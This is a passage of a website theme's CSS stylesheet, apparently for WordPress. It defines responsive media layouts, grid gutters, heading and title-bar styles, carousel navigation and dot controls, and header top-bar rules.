    margin-left: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 991px) {
  .media-none--md {
    display: block;
  }
  .media-none--md > div {
    width: 100%;
  }
  .media-none--md img {
    width: 100%;
  }
  .media-none--md img.media-img-auto {
    width: auto;
  }
  .media-none--md .media-body,
  .media-none--md .media-body.space-xl,
  .media-none--md .media-body.space-lg,
  .media-none--md .media-body.space-md,
  .media-none--md .media-body.space-sm,
  .media-none--md .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none--md .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 767px) {
  .media-none--sm {
    display: block;
  }
  .media-none--sm > div {
    width: 100%;
  }
  .media-none--sm img {
    width: 100%;
  }
  .media-none--sm img.media-img-auto {
    width: auto;
  }
  .media-none--sm .media-body,
  .media-none--sm .media-body.space-xl,
  .media-none--sm .media-body.space-lg,
  .media-none--sm .media-body.space-md,
  .media-none--sm .media-body.space-sm,
  .media-none--sm .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none--sm .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 575px) {
  .media-none--xs {
    display: block;
  }
  .media-none--xs > div {
    width: 100%;
  }
  .media-none--xs img {
    width: 100%;
  }
  .media-none--xs img.media-img-auto {
    width: auto;
  }
  .media-none--xs .media-body,
  .media-none--xs .media-body.space-xl,
  .media-none--xs .media-body.space-lg,
  .media-none--xs .media-body.space-md,
  .media-none--xs .media-body.space-sm,
  .media-none--xs .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none--xs .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media only screen and (max-width: 479px) {
  .media-none-mb {
    display: block;
  }
  .media-none-mb > div {
    width: 100%;
  }
  .media-none-mb img {
    width: 100%;
  }
  .media-none-mb img.media-img-auto {
    width: auto;
  }
  .media-none-mb .media-body,
  .media-none-mb .media-body.space-xl,
  .media-none-mb .media-body.space-lg,
  .media-none-mb .media-body.space-md,
  .media-none-mb .media-body.space-sm,
  .media-none-mb .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none-mb .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .media-none-lg {
    display: block;
  }
  .media-none-lg > div {
    width: 100%;
  }
  .media-none-lg img {
    width: 100%;
  }
  .media-none-lg img.media-img-auto {
    width: auto;
  }
  .media-none-lg .media-body,
  .media-none-lg .media-body.space-xl,
  .media-none-lg .media-body.space-lg,
  .media-none-lg .media-body.space-md,
  .media-none-lg .media-body.space-sm,
  .media-none-lg .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none-lg .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .media-none-md {
    display: block;
  }
  .media-none-md > div {
    width: 100%;
  }
  .media-none-md img {
    width: 100%;
  }
  .media-none-md img.media-img-auto {
    width: auto;
  }
  .media-none-md .media-body,
  .media-none-md .media-body.space-xl,
  .media-none-md .media-body.space-lg,
  .media-none-md .media-body.space-md,
  .media-none-md .media-body.space-sm,
  .media-none-md .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none-md .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .media-none-sm {
    display: block;
  }
  .media-none-sm > div {
    width: 100%;
  }
  .media-none-sm img {
    width: 100%;
  }
  .media-none-sm img.media-img-auto {
    width: auto;
  }
  .media-none-sm .media-body,
  .media-none-sm .media-body.space-xl,
  .media-none-sm .media-body.space-lg,
  .media-none-sm .media-body.space-md,
  .media-none-sm .media-body.space-sm,
  .media-none-sm .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none-sm .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
@media (min-width: 480px) and (max-width: 575px) {
  .media-none-xs {
    display: block;
  }
  .media-none-xs > div {
    width: 100%;
  }
  .media-none-xs img {
    width: 100%;
  }
  .media-none-xs img.media-img-auto {
    width: auto;
  }
  .media-none-xs .media-body,
  .media-none-xs .media-body.space-xl,
  .media-none-xs .media-body.space-lg,
  .media-none-xs .media-body.space-md,
  .media-none-xs .media-body.space-sm,
  .media-none-xs .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none-xs .media-body.media-body-box {
    margin-top: 0;
    margin-left: 0;
    padding: 3rem;
  }
}
/*=======================================================================
## Gutters Style
=========================================================================*/
.full-width-container .container-fluid {
  padding-right: 0;
  padding-left: 0;
}
.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}
.container-fluid.full-width .row.gutters-1 {
  margin-right: -15.25px;
  margin-left: -15.25px;
  padding-left: 0;
  padding-right: 0;
}
.row.gutters-1 {
  padding-left: 14.5px;
  padding-right: 14.5px;
}
.row.gutters-1 > [class^="col-"] {
  padding-left: 0.5px;
  padding-right: 0.5px;
}
.row.gutters-2 {
  padding-left: 14px;
  padding-right: 14px;
}
.row.gutters-2 > [class^="col-"] {
  padding-left: 1px;
  padding-right: 1px;
}
.row.gutters-3 {
  padding-left: 13.5px;
  padding-right: 13.5px;
}
.row.gutters-3 > [class^="col-"] {
  padding-left: 1.5px;
  padding-right: 1.5px;
}
.row.gutters-4 {
  padding-left: 13px;
  padding-right: 13px;
}
.row.gutters-4 > [class^="col-"] {
  padding-left: 2px;
  padding-right: 2px;
}
.row.gutters-5 {
  padding-left: 12.5px;
  padding-right: 12.5px;
}
.row.gutters-5 > [class^="col-"] {
  padding-left: 2.5px;
  padding-right: 2.5px;
}
.row.gutters-6 {
  padding-left: 12px;
  padding-right: 12px;
}
.row.gutters-6 > [class^="col-"] {
  padding-left: 3px;
  padding-right: 3px;
}
.row.gutters-7 {
  padding-left: 11.5px;
  padding-right: 11.5px;
}
.row.gutters-7 > [class^="col-"] {
  padding-left: 3.5px;
  padding-right: 3.5px;
}
.row.gutters-8 {
  padding-left: 11px;
  padding-right: 11px;
}
.row.gutters-8 > [class^="col-"] {
  padding-left: 4px;
  padding-right: 4px;
}
.row.gutters-9 {
  padding-left: 10.5px;
  padding-right: 10.5px;
}
.row.gutters-9 > [class^="col-"] {
  padding-left: 4.5px;
  padding-right: 4.5px;
}
.row.gutters-10 {
  padding-left: 10px;
  padding-right: 10px;
}
.row.gutters-10 > [class^="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}
.row.gutters-11 {
  padding-left: 9.5px;
  padding-right: 9.5px;
}
.row.gutters-11 > [class^="col-"] {
  padding-left: 5.5px;
  padding-right: 5.5px;
}
.row.gutters-12 {
  padding-left: 9px;
  padding-right: 9px;
}
.row.gutters-12 > [class^="col-"] {
  padding-left: 6px;
  padding-right: 6px;
}
.row.gutters-13 {
  padding-left: 8.5px;
  padding-right: 8.5px;
}
.row.gutters-13 > [class^="col-"] {
  padding-left: 6.5px;
  padding-right: 6.5px;
}
.row.gutters-14 {
  padding-left: 8px;
  padding-right: 8px;
}
.row.gutters-14 > [class^="col-"] {
  padding-left: 7px;
  padding-right: 7px;
}
.row.gutters-15 {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.row.gutters-15 > [class^="col-"] {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.row.gutters-20 {
  padding-left: 5px;
  padding-right: 5px;
}
.row.gutters-20 > [class^="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
/*=======================================================================
## Text Row Style
=========================================================================*/
.text-row-1 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.text-row-4 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .text-row-4-md {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .text-row-3-md {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
}
/*=======================================================================
## Title Style
=========================================================================*/
.section-heading h1,
.section-heading h2,
.section-heading h3,
.section-heading h4 {
  margin-bottom: 0;
}
.section-heading p {
  width: 80%;
}
@media only screen and (max-width: 991px) {
  .section-heading p {
    width: 100%;
  }
}
.section-heading.text-center h1,
.section-heading.text-center h2,
.section-heading.text-center h3,
.section-heading.text-center h4,
.section-heading.text-center a,
.section-heading.text-center p {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
.section-heading.text-left p,
.section-heading.text-right p {
  margin-left: 0;
  margin-right: 0;
  width: 100%;
}
.section-heading.heading-dark h1,
.section-heading.heading-dark h2,
.section-heading.heading-dark h3,
.section-heading.heading-dark h4 {
  color: #111111;
}
.section-heading.heading-dark p {
  color: #444444;
}
.section-heading.heading-light h1,
.section-heading.heading-light h2,
.section-heading.heading-light h3,
.section-heading.heading-light h4 {
  color: #ffffff;
}
.section-heading.heading-light p {
  color: #cccccc;
}
.heading-layout1 {
  margin-bottom: 75px;
  text-align: center;
  position: relative;
}
.heading-layout1:after {
  position: absolute;
  content: "";
  height: 4px;
  width: 45px;
  background-color: #ffc92b;
  left: 0;
  bottom: -25px;
  right: 0;
  margin: 0 auto;
}
.heading-layout1 h2,
.heading-layout1 h3 {
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.heading-light.heading-layout1:after {
  background-color: #ffffff;
}
.heading-layout2 {
  margin-bottom: 32px;
  position: relative;
  z-index: 10;
}
.heading-layout2 h2 {
  font-weight: 500;
  margin-bottom: 10px;
}
@media only screen and (max-width: 991px) {
  .heading-layout2 h2 {
    font-size: 30px;
  }
}
.heading-layout2 p {
  width: 60%;
}
@media only screen and (max-width: 767px) {
  .heading-layout2 p {
    width: 100%;
  }
}
.heading-layout3 {
  margin-bottom: 20px;
}
.heading-layout3 h2 {
  font-weight: 500;
  margin-bottom: 22px;
}
.heading-layout4 {
  margin-bottom: 25px;
}
.heading-layout4 h2 {
  font-weight: 500;
  margin-bottom: 10px;
}
.heading-layout4 p {
  width: 60%;
}
@media only screen and (max-width: 767px) {
  .heading-layout4 p {
    width: 100%;
  }
}
.heading-layout5 {
  margin-bottom: 50px;
}
.heading-layout5 h2 {
  font-weight: 500;
  margin-bottom: 15px;
}
.heading-layout5 p {
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .heading-layout5 p {
    width: 100%;
  }
}
.heading-layout6 {
  margin-bottom: 32px;
}
.heading-layout6 h2 {
  font-weight: 500;
  margin-bottom: 10px;
}
.heading-layout6 p {
  width: 80%;
}
@media only screen and (max-width: 767px) {
  .heading-layout6 p {
    width: 100%;
  }
}
.heading-layout7 {
  margin-bottom: 40px;
}
.heading-layout7 h2 {
  width: 50%;
  font-weight: 500;
  margin-bottom: 20px;
}
@media only screen and (max-width: 1199px) {
  .heading-layout7 h2 {
    width: 70%;
  }
}
@media only screen and (max-width: 767px) {
  .heading-layout7 h2 {
    width: 100%;
    font-size: 30px;
  }
}
.heading-layout7 p {
  width: 60%;
}
@media only screen and (max-width: 767px) {
  .heading-layout7 p {
    width: 100%;
  }
}
/*=======================================================================
## Title Bar Style
=========================================================================*/
.title-bar-xs {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-xs:before {
  content: "";
  height: 1px;
  width: 35px;
  position: absolute;
  left: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-sm {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-sm:before {
  content: "";
  height: 2px;
  width: 40px;
  position: absolute;
  left: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-md {
  margin-bottom: 45px;
  position: relative;
}
.title-bar-md:before {
  content: "";
  height: 2px;
  width: 45px;
  position: absolute;
  left: 0;
  bottom: -15px;
  z-index: 1;
}
.title-bar-lg {
  margin-bottom: 18px;
  padding-bottom: 16px;
  position: relative;
}
.title-bar-lg:before {
  content: "";
  height: 3px;
  width: 50px;
  background-color: #ffc92b;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.title-bar-lg1 {
  margin-bottom: 20px;
  padding-bottom: 22px;
  position: relative;
}
.title-bar-lg1:before {
  content: "";
  height: 3px;
  width: 50px;
  background-color: #ffc92b;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.title-bar-xl {
  margin-bottom: 12px;
  padding-bottom: 15px;
  position: relative;
}
.title-bar-xl:before {
  content: "";
  height: 4px;
  width: 50px;
  background-color: #ffc92b;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.title-bar-xl1 {
  margin-bottom: 25px;
  padding-bottom: 20px;
  position: relative;
}
.title-bar-xl1:before {
  content: "";
  height: 4px;
  width: 50px;
  background-color: #ffc92b;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.title-bar-primary:before {
  background: #ffc92b;
}
.title-bar-light:before {
  background: #ffffff;
}
.title-bar-dark:before {
  background: #000000;
}
.title-bar-center:before {
  right: 0;
  left: 0;
  margin: 0 auto;
}
/*=======================================================================
## Owl Nav Control Style
=========================================================================*/
.owl-theme .owl-nav {
  margin-top: 0;
}
.nav-control-layout1 .owl-controls .owl-nav {
  margin-top: 0;
}
.nav-control-layout1 .owl-controls .owl-nav > div {
  color: #000000;
  background-color: #ffffff;
  font-size: 18px;
  height: 46px;
  width: 46px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-shadow: 0px 4px 8px 0px rgba(216, 216, 216, 0.75);
  box-shadow: 0px 4px 8px 0px rgba(216, 216, 216, 0.75);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout1 .owl-controls .owl-nav > div {
    height: 44px;
    width: 44px;
    font-size: 17px;
  }
}
@media only screen and (max-width: 991px) {
  .nav-control-layout1 .owl-controls .owl-nav > div {
    height: 40px;
    width: 40px;
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .nav-control-layout1 .owl-controls .owl-nav > div {
    height: 36px;
    width: 36px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .nav-control-layout1 .owl-controls .owl-nav > div {
    height: 30px;
    width: 30px;
    font-size: 14px;
  }
}
.nav-control-layout1 .owl-controls .owl-prev {
  left: -75px;
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout1 .owl-controls .owl-prev {
    left: -22px;
  }
}
@media only screen and (max-width: 991px) {
  .nav-control-layout1 .owl-controls .owl-prev {
    left: -20px;
  }
}
@media only screen and (max-width: 767px) {
  .nav-control-layout1 .owl-controls .owl-prev {
    left: -18px;
  }
}
@media only screen and (max-width: 575px) {
  .nav-control-layout1 .owl-controls .owl-prev {
    left: -15px;
  }
}
.nav-control-layout1 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout1 .owl-controls .owl-next {
  right: -75px;
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout1 .owl-controls .owl-next {
    right: -22px;
  }
}
@media only screen and (max-width: 991px) {
  .nav-control-layout1 .owl-controls .owl-next {
    right: -20px;
  }
}
@media only screen and (max-width: 767px) {
  .nav-control-layout1 .owl-controls .owl-next {
    right: -18px;
  }
}
@media only screen and (max-width: 575px) {
  .nav-control-layout1 .owl-controls .owl-next {
    right: -15px;
  }
}
.nav-control-layout1 .owl-controls .owl-next:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout3 .owl-controls .owl-nav {
  margin-top: 0;
}
.nav-control-layout3 .owl-controls .owl-nav > div {
  color: #000000;
  background: #ffffff;
  font-size: 18px;
  height: 55px;
  width: 55px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout3 .owl-controls .owl-nav > div {
    height: 44px;
    width: 44px;
    font-size: 17px;
  }
}
@media only screen and (max-width: 991px) {
  .nav-control-layout3 .owl-controls .owl-nav > div {
    height: 40px;
    width: 40px;
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .nav-control-layout3 .owl-controls .owl-nav > div {
    height: 36px;
    width: 36px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .nav-control-layout3 .owl-controls .owl-nav > div {
    height: 30px;
    width: 30px;
    font-size: 14px;
  }
}
.nav-control-layout3 .owl-controls .owl-prev {
  left: 50px;
}
.nav-control-layout3 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout3 .owl-controls .owl-next {
  right: 50px;
}
.nav-control-layout3 .owl-controls .owl-next:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout4 .owl-controls .owl-nav {
  margin-top: 0;
}
.nav-control-layout4 .owl-controls .owl-nav > div {
  color: #000000;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  font-size: 18px;
  height: 46px;
  width: 46px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
  box-shadow: 0px 5px 50px rgba(207, 207, 207, 0.75);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 44px;
    width: 44px;
    font-size: 17px;
  }
}
@media only screen and (max-width: 991px) {
  .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 40px;
    width: 40px;
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 36px;
    width: 36px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 30px;
    width: 30px;
    font-size: 14px;
  }
}
.nav-control-layout4 .owl-controls .owl-prev {
  left: -30px;
}
@media only screen and (max-width: 575px) {
  .nav-control-layout4 .owl-controls .owl-prev {
    left: -10px;
  }
}
.nav-control-layout4 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout4 .owl-controls .owl-next {
  right: -30px;
}
@media only screen and (max-width: 575px) {
  .nav-control-layout4 .owl-controls .owl-next {
    right: -10px;
  }
}
.nav-control-layout4 .owl-controls .owl-next:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout4:hover .owl-controls .owl-prev {
  opacity: 1;
  visibility: visible;
}
.nav-control-layout4:hover .owl-controls .owl-next {
  opacity: 1;
  visibility: visible;
}
.nav-control-layout5 .owl-controls .owl-nav {
  margin-top: 0;
}
.nav-control-layout5 .owl-controls .owl-nav > div {
  font-size: 20px;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 45px;
  width: 50px;
  background: #ffb400;
  border-radius: 0;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: -22px;
  margin: 0;
  padding: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.nav-control-layout5 .owl-controls .owl-prev {
  right: 51px;
}
.nav-control-layout5 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout5 .owl-controls .owl-prev:hover i {
  color: #ffffff;
}
.nav-control-layout5 .owl-controls .owl-next {
  right: 0px;
}
.nav-control-layout5 .owl-controls .owl-next:hover {
  background: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav-control-layout5 .owl-controls .owl-next:hover i {
  color: #ffffff;
}
.smart-nav-layout1 {
  position: relative;
  margin-bottom: 3rem;
}
.smart-nav-layout1 div,
.smart-nav-layout1 span {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 55px;
  width: 55px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 1px solid;
  border-color: #ffc92b;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.smart-nav-layout1 div:last-child,
.smart-nav-layout1 span:last-child {
  margin-right: 0;
}
.smart-nav-layout1 div i:before,
.smart-nav-layout1 span i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
}
.smart-nav-layout1 div:hover,
.smart-nav-layout1 span:hover {
  background-color: #ffc92b;
  color: #000000;
  border-color: #ffc92b;
}
.smart-nav-layout2 {
  position: relative;
  margin-bottom: 3rem;
  margin-top: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.smart-nav-layout2 div,
.smart-nav-layout2 span {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 50px;
  width: 50px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 1px solid #ffc92b;
  color: #ffc92b;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.smart-nav-layout2 div:last-child,
.smart-nav-layout2 span:last-child {
  margin-right: 0;
}
.smart-nav-layout2 div i:before,
.smart-nav-layout2 span i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
}
.smart-nav-layout2 div:hover,
.smart-nav-layout2 span:hover {
  background-color: #ffc92b;
  color: #ffffff;
  border-color: #ffc92b;
}
.smart-nav-layout3 {
  position: relative;
  margin-bottom: 3rem;
  margin-top: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.smart-nav-layout3 span,
.smart-nav-layout3 div {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 50px;
  width: 50px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 1px solid #ffc92b;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.smart-nav-layout3 span:last-child,
.smart-nav-layout3 div:last-child {
  margin-right: 0;
}
.smart-nav-layout3 span i:before,
.smart-nav-layout3 div i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
}
.smart-nav-layout3 span:hover,
.smart-nav-layout3 div:hover {
  background-color: #ffc92b;
  color: #ffffff;
  border-color: #ffc92b;
}
.dot-control-layout1 .owl-controls {
  margin-top: 30px;
}
.dot-control-layout1 .owl-controls .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.dot-control-layout1 .owl-controls .owl-dots .owl-dot span {
  height: 15px;
  width: 15px;
  display: block;
  border-radius: 50%;
  background: #d8d8d8;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin: 2px;
}
.dot-control-layout1 .owl-controls .owl-dots .active span {
  background: #444444;
}
.dot-control-layout1 .owl-nav {
  margin-top: 0;
}
.dot-control-layout2 .owl-controls {
  margin-top: 32px;
}
.dot-control-layout2 .owl-controls .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.dot-control-layout2 .owl-controls .owl-dots .owl-dot {
  margin: 0px;
}
.dot-control-layout2 .owl-controls .owl-dots .owl-dot span {
  margin: 3px;
  height: 20px;
  width: 20px;
  display: block;
  border-radius: 50%;
  background: transparent;
  border: 1px solid #c2c2c2;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.dot-control-layout2 .owl-controls .owl-dots .active span {
  border: 1px solid #ffc92b;
  background: #ffc92b;
}
.dot-control-layout2 .owl-nav {
  margin-top: 0;
}
.dot-control-layout4 {
  position: relative;
}
.dot-control-layout4 .owl-controls {
  margin-top: 32px;
  position: absolute;
  bottom: 55px;
  left: 0;
  right: 0;
}
.dot-control-layout4 .owl-controls .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.dot-control-layout4 .owl-controls .owl-dots .owl-dot {
  margin: 0px;
}
.dot-control-layout4 .owl-controls .owl-dots .owl-dot span {
  margin: 3px;
  height: 18px;
  width: 18px;
  display: block;
  border-radius: 50%;
  background: transparent;
  border: 1px solid #c2c2c2;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.dot-control-layout4 .owl-controls .owl-dots .active span {
  border: 1px solid #ffc92b;
  background: #ffc92b;
  -webkit-box-shadow: 0px 6px 8px 0px rgba(141, 141, 141, 0.75);
  box-shadow: 0px 6px 8px 0px rgba(141, 141, 141, 0.75);
}
.dot-control-layout4 .owl-nav {
  margin-top: 0;
}
.dot-control-layout3 .owl-controls {
  margin-top: 25px;
}
.dot-control-layout3 .owl-controls .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.dot-control-layout3 .owl-controls .owl-dots .owl-dot {
  margin: 0;
}
.dot-control-layout3 .owl-controls .owl-dots .owl-dot span {
  margin: 0 3px;
  height: 15px;
  width: 15px;
  display: block;
  border-radius: 50%;
  background: #cdcdcd;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.dot-control-layout3 .owl-controls .owl-dots .active span {
  background: #ffc92b;
}
.dot-control-layout3 .owl-nav {
  margin-top: 0;
}
.dot-control-left .owl-dots {
  text-align: left;
}
.dot-control-right .owl-dots {
  text-align: right;
}
/*=======================================================================
## Header Top Bar Style
=========================================================================*/
header.main-header {
  z-index: 100001;
}
.admin-bar .header-top-bar {
	margin-top: 32px;
}
.admin-bar.header-style-3 .header-top-bar {
	margin-top: 0;
}
@media only screen and (max-width: 767px) {
  .header-top-bar {
    display: none;
  }
}
.header-top-search-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (max-width: 1199px) {
  .header-top-search-box {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.top-bar-layout1 {
  background-color: #111111;
  min-height: 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.top-bar-layout2 {
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  background-color: #ffffff;
  border-top: 1px solid #cccccc;
}
.top-bar-layout3 {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
.top-bar-layout3 .container {
  border-bottom: 1px solid #cccccc;
}
.top-bar-top {
  background-color: #111111;
}
.header-top-bar-title {
  min-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.header-top-bar-title .title {
  font-size: 18px;
  color: #cccccc;
  margin-bottom: 0;
}
.header-fetures {
  min-height: 80px;
